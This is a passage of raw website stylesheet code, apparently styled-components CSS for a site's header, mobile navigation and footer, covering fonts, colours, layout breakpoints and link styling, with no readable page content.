(min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p 